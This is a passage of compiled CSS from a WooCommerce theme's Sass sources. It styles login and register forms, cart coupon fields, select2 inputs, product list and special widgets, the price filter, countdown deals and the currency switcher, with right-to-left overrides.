  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
form.login input[type="email"]:-webkit-input-placeholder,
form.login input[type="text"]:-webkit-input-placeholder,
form.login input[type="password"]:-webkit-input-placeholder,
form.register input[type="email"]:-webkit-input-placeholder,
form.register input[type="text"]:-webkit-input-placeholder,
form.register input[type="password"]:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
form.login input[type="email"]:-moz-placeholder,
form.login input[type="text"]:-moz-placeholder,
form.login input[type="password"]:-moz-placeholder,
form.register input[type="email"]:-moz-placeholder,
form.register input[type="text"]:-moz-placeholder,
form.register input[type="password"]:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
form.login input[type="email"]::-moz-placeholder,
form.login input[type="text"]::-moz-placeholder,
form.login input[type="password"]::-moz-placeholder,
form.register input[type="email"]::-moz-placeholder,
form.register input[type="text"]::-moz-placeholder,
form.register input[type="password"]::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
form.login input[type="email"]:-ms-input-placeholder,
form.login input[type="text"]:-ms-input-placeholder,
form.login input[type="password"]:-ms-input-placeholder,
form.register input[type="email"]:-ms-input-placeholder,
form.register input[type="text"]:-ms-input-placeholder,
form.register input[type="password"]:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 3257, ../sass/template/_woocommerce.scss */
form.login input[type="email"]:focus,
form.login input[type="text"]:focus,
form.login input[type="password"]:focus,
form.register input[type="email"]:focus,
form.register input[type="text"]:focus,
form.register input[type="password"]:focus {
  border-color: #076ed7;
  -webkit-box-shadow: inset 0 0 0 1px #076ed7;
  box-shadow: inset 0 0 0 1px #076ed7;
}
/* line 3262, ../sass/template/_woocommerce.scss */
form.login input[type="checkbox"],
form.register input[type="checkbox"] {
  margin-right: 5px;
  margin-top: 7px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl form.login input[type="checkbox"], .rtl
form.register input[type="checkbox"] {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 3267, ../sass/template/_woocommerce.scss */
form.login .input-submit ~ span,
form.register .input-submit ~ span {
  margin: 10px 0 0;
}
/* line 3269, ../sass/template/_woocommerce.scss */
form.login .input-submit ~ span.pull-left,
form.register .input-submit ~ span.pull-left {
  margin-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl form.login .input-submit ~ span.pull-left, .rtl
form.register .input-submit ~ span.pull-left {
  margin-right: 15px;
  margin-left: inherit;
}
/* line 3273, ../sass/template/_woocommerce.scss */
form.login .input-submit ~ span.lost_password a,
form.register .input-submit ~ span.lost_password a {
  color: #076ed7;
}

/* line 3280, ../sass/template/_woocommerce.scss */
.wrapper-account {
  padding: 30px;
  border: 1px solid #e0e0e0 !important;
}
@media (min-width: 1024px) {
  /* line 3280, ../sass/template/_woocommerce.scss */
  .wrapper-account {
    padding: 45px !important;
  }
}

/* line 3288, ../sass/template/_woocommerce.scss */
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
  height: 51px;
  color: #a4a4a4;
  border-color: #e0e0e0;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
#add_payment_method table.cart td.actions .coupon .input-text:-webkit-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-webkit-input-placeholder, .woocommerce-checkout table.cart td.actions .coupon .input-text:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
#add_payment_method table.cart td.actions .coupon .input-text:-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-moz-placeholder, .woocommerce-checkout table.cart td.actions .coupon .input-text:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
#add_payment_method table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce-checkout table.cart td.actions .coupon .input-text::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
#add_payment_method table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce-checkout table.cart td.actions .coupon .input-text:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 3299, ../sass/template/_woocommerce.scss */
#add_payment_method table.cart td.actions .coupon .input-text:focus, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce-checkout table.cart td.actions .coupon .input-text:focus {
  border-color: #076ed7;
  -webkit-box-shadow: inset 0 0 0 1px #076ed7;
  box-shadow: inset 0 0 0 1px #076ed7;
}

@media (max-width: 640px) {
  /* line 3305, ../sass/template/_woocommerce.scss */
  .woocommerce div.product form.cart div.quantity {
    margin: 0 0 20px 0;
  }
}

/* line 3313, ../sass/template/_woocommerce.scss */
.widget-product-categories .image-wrapper img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}

/* line 3318, ../sass/template/_woocommerce.scss */
.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: 1px solid #e0e0e0 !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  height: 45px !important;
  min-height: 45px;
  padding: 0 !important;
}

/* line 3326, ../sass/template/_woocommerce.scss */
.select2-container--default .select2-search--inline .select2-search__field {
  border: 0;
  margin: 0 !important;
  padding: 5px 10px;
  height: 43px !important;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 3333, ../sass/template/_woocommerce.scss */
.select2-container--default .select2-search--inline .select2-search__field:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
}

/* line 3338, ../sass/template/_woocommerce.scss */
.select2-container--default .select2-selection--multiple {
  border: 1px solid #e0e0e0 !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  height: 45px !important;
  min-height: 45px;
  padding: 0 !important;
}

/* line 3346, ../sass/template/_woocommerce.scss */
.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  padding: 2px 8px !important;
}

/* line 3349, ../sass/template/_woocommerce.scss */
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
  font-family: "Montserrat";
  color: #333;
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 7px 0;
}
/* line 3355, ../sass/template/_woocommerce.scss */
.woocommerce ul.cart_list li a:hover, .woocommerce ul.cart_list li a:active, .woocommerce ul.cart_list li a:focus, .woocommerce ul.product_list_widget li a:hover, .woocommerce ul.product_list_widget li a:active, .woocommerce ul.product_list_widget li a:focus {
  color: #076ed7;
}

/* line 3359, ../sass/template/_woocommerce.scss */
.woocommerce img, .woocommerce-page img {
  max-width: inherit;
}

/* 7. woocommerce widgets */
/* line 1, ../sass/template/_woocommerce-widgets.scss */
.row-products {
  margin-bottom: 30px;
}

/* line 14, ../sass/template/_woocommerce-widgets.scss */
.widget-products .tab-content .ajax-loading {
  background: url("../images/loading.gif") center center no-repeat #fff;
}

/* line 21, ../sass/template/_woocommerce-widgets.scss */
.widget_product_categories .product-categories {
  padding: 0;
  list-style: none;
  margin: 0;
}
/* line 25, ../sass/template/_woocommerce-widgets.scss */
.widget_product_categories .product-categories .children {
  list-style: none;
  padding-left: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_product_categories .product-categories .children {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 30, ../sass/template/_woocommerce-widgets.scss */
.widget_product_categories .product-categories .current-cat > a {
  color: #999999;
}

/* line 37, ../sass/template/_woocommerce-widgets.scss */
.widget-carousel.products .owl-carousel .owl-stage-outer {
  padding-bottom: 40px;
}

/*------------------------------------*\
    Widget Price Filter
\*------------------------------------*/
/* line 45, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter {
  font-family: "Lato", serif;
}
/* line 47, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .price_slider_wrapper {
  overflow: hidden;
}
/* line 51, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .price_slider_amount .price_label {
  font-weight: 500;
  font-family: "Lato";
  color: #292929;
  display: inline-block;
  text-transform: uppercase;
  margin-top: 3px;
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget_price_filter .price_slider_amount .price_label {
  float: left;
}
/* line 61, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget_price_filter .ui-slider {
  text-align: right;
}
/* line 64, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .ui-slider .ui-slider-range {
  top: 0;
  height: 100%;
  background: #dddddd;
}
/* line 69, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .ui-slider .ui-slider-handle {
  z-index: 2;
  position: absolute;
  width: 18px;
  height: 18px;
  border-radius: 0 !important;
  cursor: pointer;
  top: -7px;
}
/* line 78, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #eaeaea;
  height: 4px;
  margin: 5px 10px 20px;
}

/*------------------------------------*\
    Product List Widget
\*------------------------------------*/
/* line 88, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget {
  padding: 0;
  list-style: none;
  line-height: 1.5;
}
/* line 92, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget li {
  clear: both;
  margin: 0 0 15px;
  padding: 0 0 15px;
  border-bottom: 1px solid #e0e0e0;
}
/* line 97, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget li:last-child {
  border: none;
  padding: 0;
  margin: 0;
}
/* line 102, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget li .review {
  clear: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce ul.product_list_widget li .review {
  clear: right;
}
/* line 105, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget li img {
  margin-left: 0;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .woocommerce ul.product_list_widget li img {
  margin-right: 0;
  margin-left: inherit;
}
@media (min-width: 1199px) {
  /* line 105, ../sass/template/_woocommerce-widgets.scss */
  .woocommerce ul.product_list_widget li img {
    width: 70px;
    height: auto;
    margin-right: 20px;
    float: left;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img {
    margin-left: 20px;
    margin-right: inherit;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img {
    float: right;
  }
}
@media (max-width: 1199px) {
  /* line 105, ../sass/template/_woocommerce-widgets.scss */
  .woocommerce ul.product_list_widget li img {
    width: 70px;
    height: auto;
    margin-right: 8px;
    float: left;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img {
    margin-left: 8px;
    margin-right: inherit;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img {
    float: right;
  }
}
@media (max-width: 767px) {
  /* line 105, ../sass/template/_woocommerce-widgets.scss */
  .woocommerce ul.product_list_widget li img {
    margin-right: 10px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img {
    margin-left: 10px;
    margin-right: inherit;
  }
}
/* line 123, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget .woocs_price_code {
  color: #000;
  font-size: 14px;
  font-weight: 600;
}
/* line 128, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget .product-title {
  display: block;
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 5px;
}
/* line 134, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget .woocommerce-Price-amount {
  color: #1f2227;
  font-size: 14px;
  font-weight: 700;
}
/* line 139, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget del .woocommerce-Price-amount {
  color: #777777;
  font-weight: 400;
}

/* line 146, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block {
  padding: 25px 15px;
  border-bottom: 1px solid #e0e0e0;
  margin-top: 0;
}
/* line 150, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block:last-child {
  border-bottom: none;
}
/* line 153, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .image {
  padding: 0;
}
@media (min-width: 1199px) {
  /* line 153, ../sass/template/_woocommerce-widgets.scss */
  .product_list_v1_widget .product-block .image {
    width: 150px;
    height: auto;
  }
}
@media (max-width: 1199px) {
  /* line 153, ../sass/template/_woocommerce-widgets.scss */
  .product_list_v1_widget .product-block .image {
    width: 100px;
    height: auto;
  }
}
/* line 163, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .price {
  margin-bottom: 10px;
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .product_list_v1_widget .product-block .caption .price {
  text-align: right;
}
/* line 167, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom {
  min-height: 40px;
}
/* line 169, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart {
  display: inline-block;
  background-color: #076ed7;
  display: inline-block;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
}
/* line 174, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart a {
  min-width: 135px;
  padding: 5px;
  display: block;
  text-align: left;
}
/* line 180, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart:hover {
  background-color: #076ed7;
}
/* line 183, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart {
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background-color: #fff;
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 191, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
  font-size: 12px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-family: "Lato";
  padding-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
  padding-left: 10px;
  padding-right: inherit;
}
@media (max-width: 991px) {
  /* line 200, ../sass/template/_woocommerce-widgets.scss */
  .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart {
    display: none !important;
  }
  /* line 203, ../sass/template/_woocommerce-widgets.scss */
  .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
    display: block !important;
    line-height: 32px;
    padding-right: 0;
    text-align: center;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
    padding-left: 0;
    padding-right: inherit;
  }
}
/* line 214, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .name {
  font-weight: 400;
  margin-top: 0;
  height: 42px;
  overflow: hidden;
}

/*------------------------------------*\
    Product Special Widget
\*------------------------------------*/
/* line 226, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product {
  margin: 0;
  position: relative;
  border-bottom: 1px solid #fff;
}
/* line 230, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product:first-child {
  padding: 0;
}
/* line 232, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product:first-child .image {
  max-width: 60%;
  position: relative;
  margin: 0;
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .product_special_widget .widget-product:first-child .image {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 237, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product:first-child .image .first-order {
  width: 32px;
  height: 32px;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #076ed7;
  padding: 5px 11px;
  z-index: 99;
  color: #fff;
  font-weight: 900;
}
/* line 249, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product:first-child .media-body {
  max-width: 40%;
  float: none;
  padding: 0;
}
/* line 255, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .media-body {
  padding: 0 10px 10px 40px;
}
/* line 258, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .order {
  width: 32px;
  background: #DADADA;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  color: #6A6A6A;
  font-weight: 900;
  padding: 0 10px;
}
/* line 268, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .order span {
  position: relative;
  top: 50%;
  margin-top: -10px;
  display: block;
}
/* line 275, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .review {
  clear: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .product_special_widget .widget-product .review {
  clear: right;
}
/* line 278, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .rating {
  margin-bottom: 25px;
}
/* line 281, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .star-rating {
  margin: 0;
}
/* line 284, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .name {
  font-size: 14px;
  font-weight: 400;
}
/* line 288, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .price {
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .product_special_widget .widget-product .price {
  text-align: right;
}
/* line 290, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .price > * {
  color: #000;
}
/* line 294, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product.last {
  background: #F5F5F5;
}

/*------------------------------------*\
    Widget Sidebar
\*------------------------------------*/
/* line 305, ../sass/template/_woocommerce-widgets.scss */
.ninzio-sidebar .product_list_widget .image {
  margin-right: 10px;
  width: 80px;
  height: auto;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .ninzio-sidebar .product_list_widget .image {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 313, ../sass/template/_woocommerce-widgets.scss */
.woo-deals.widget-content {
  padding-bottom: 0 !important;
}
/* line 316, ../sass/template/_woocommerce-widgets.scss */
.woo-deals .pts-countdown {
  padding: 5px 0;
  font-family: "Lato", serif;
  font-size: 10px;
}
/* line 321, ../sass/template/_woocommerce-widgets.scss */
.woo-deals .time {
  padding: 18px 0;
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.64);
}
/* line 330, ../sass/template/_woocommerce-widgets.scss */
.woo-deals .countdown-times {
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  text-align: center;
}
/* line 334, ../sass/template/_woocommerce-widgets.scss */
.woo-deals .countdown-times > .time-details {
  display: inline-block;
  background: #555857;
  padding: 10px 8px;
  color: #fff;
  margin: 0 2.5px;
  position: relative;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border: 0;
  box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -o-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -moz-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -webkit-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -ms-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
}
/* line 343, ../sass/template/_woocommerce-widgets.scss */
.woo-deals .countdown-times > .time-details:before {
  display: block;
  width: 100%;
  height: 1px;
  background: #1e1f1f;
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -1px;
}
/* line 353, ../sass/template/_woocommerce-widgets.scss */
.woo-deals .countdown-times > .time-details > b {
  display: block;
  font-size: 18px;
  font-weight: 600;
}

/* line 365, ../sass/template/_woocommerce-widgets.scss */
.vertical-menu .product-block.product-list .image {
  width: 70px;
  height: auto;
}

/*------------------------------------*\
    Widget currency-switcher
\*------------------------------------*/
/* line 374, ../sass/template/_woocommerce-widgets.scss */
.woocommerce-currency-switcher-form {
  min-width: 100px;
}
/* line 376, ../sass/template/_woocommerce-widgets.scss */
.woocommerce-currency-switcher-form .dd-select {
  background: #fff !important;
  border: none;
  border-radius: 0;
}
/* line 381, ../sass/template/_woocommerce-widgets.scss */
.woocommerce-currency-switcher-form ul.dd-options {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 385, ../sass/template/_woocommerce-widgets.scss */
.woocommerce-currency-switcher-form ul.dd-options li {
  padding: 0;
  border: none;
}

/* line 392, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-desc {
  display: none;
}
/* line 395, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher a.dd-option,
.widget-woocommerce-currency-switcher .dd-selected {
  padding: 5px 10px !important;
}
/* line 399, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher label {
  line-height: 100%;
  float: left;
  margin: 0;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-woocommerce-currency-switcher label {
  float: right;
}
/* line 404, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-pointer {
  border: none !important;
  margin: 0 !important;
}
/* line 407, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-pointer:before {
  font-family: FontAwesome;
  position: absolute;
  line-height: 100%;
  right: 0;
  bottom: -4px;
}
/* line 415, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-down:before {
  content: "\f107";
}
/* line 420, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-up:before {
  content: "\f106";
}

/* line 429, ../sass/template/_woocommerce-widgets.scss */
.widget-products .owl-carousel .product-wrapper {
  padding-left: 15px;
  padding-right: 15px;
}
/* line 434, ../sass/template/_woocommerce-widgets.scss */
.widget-products .carousel-controls {
  position: absolute;
  right: 0;
  top: -35px;
  width: 100%;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .widget-products .carousel-controls {
  left: 0;
  right: auto;
}
/* line 439, ../sass/template/_woocommerce-widgets.scss */
.widget-products .carousel-controls.carousel-controls-v4 {
  width: 50px;
}

/* line 447, ../sass/template/_woocommerce-widgets.scss */
.widget-productcats.style2 .widget-heading {
  background: #fff;
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-productcats.style2 .widget-heading {
  text-align: right;
}
/* line 450, ../sass/template/_woocommerce-widgets.scss */
.widget-productcats.style2 .widget-heading .widget-title {
  border-bottom: 1px solid #e0e0e0;
  font-size: 24px;
}
/* line 454, ../sass/template/_woocommerce-widgets.scss */
.widget-productcats.style2 .widget-heading .nav-tabs {
  float: right;
  margin: -44px 0 0;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-productcats.style2 .widget-heading .nav-tabs {
  float: left;
}

/* line 463, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device .widget-title {
  font-size: 30px;
  margin: 0 0 30px;
  font-weight: 700;
}
/* line 468, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device table {
  border: none;
  color: #757575;
}
/* line 473, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device thead td {
  background: #fff !important;
  text-align: center !important;
}
/* line 477, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device thead .name-title {
  font-size: 16px;
  color: #333;
  margin: 10px 0;
}
/* line 484, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device table td {
  border: none;
}
/* line 488, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device table tr > td:first-child {
  color: #999999;
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget.widget-compare-device table tr > td:first-child {
  text-align: right;
}
/* line 492, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device table tr td {
  padding: 12px;
  text-align: center;
}
/* line 497, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device table tr:nth-child(2n+1) {
  background: #fafafa;
}

/* line 503, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 507, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .product-block {
  padding: 10px 0;
  background: #ffffff;
}
/* line 511, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .media-left {
  padding: 0;
}
/* line 514, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .media-body {
  padding-left: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .ninzio-products-list .media-body {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 518, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .rating {
  display: none;
}
/* line 522, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .name {
  font-family: "Lato", serif;
  margin: 0;
}
/* line 525, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .name a {
  color: #1e2022;
  font-size: 16px;
  text-transform: capitalize;
}
/* line 536, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .product-block:hover .name a {
  color: #076ed7;
}
/* line 545, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .groups-button * i {
  color: #777777;
}
/* line 547, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .groups-button * i:hover {
  color: #076ed7;
}
/* line 553, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .groups-button .addcart, .ninzio-products-list .groups-button .yith-wcwl-add-to-wishlist, .ninzio-products-list .groups-button .quick-view {
  display: inline-block;
  padding-right: 26px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .ninzio-products-list .groups-button .addcart, .rtl .ninzio-products-list .groups-button .yith-wcwl-add-to-wishlist, .rtl .ninzio-products-list .groups-button .quick-view {
  padding-left: 26px;
  padding-right: inherit;
}
/* line 559, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .groups-button .addcart .add-cart a {
  background: transparent;
  padding: 0;
}
/* line 562, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .groups-button .addcart .add-cart a .title-cart {
  display: none;
}
/* line 569, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .groups-button .yith-wcwl-add-to-wishlist {
  vertical-align: bottom;
}
/* line 571, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .groups-button .yith-wcwl-add-to-wishlist .sub-title {
  display: none;
}
/* line 574, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .groups-button .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
/* line 579, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .groups-button .quick-view {
  padding-right: 0px;
  vertical-align: middle;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .ninzio-products-list .groups-button .quick-view {
  padding-left: 0px;
  padding-right: inherit;
}
/* line 582, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .groups-button .quick-view a.quickview {
  background: transparent;
  border: none;
  padding: 0px;
}
/* line 590, ../sass/template/_woocommerce-widgets.scss */
.ninzio-products-list .price {
  margin-bottom: 10px;
}
/* line 594, ../sass/template/_woocommerce-widgets.scss */
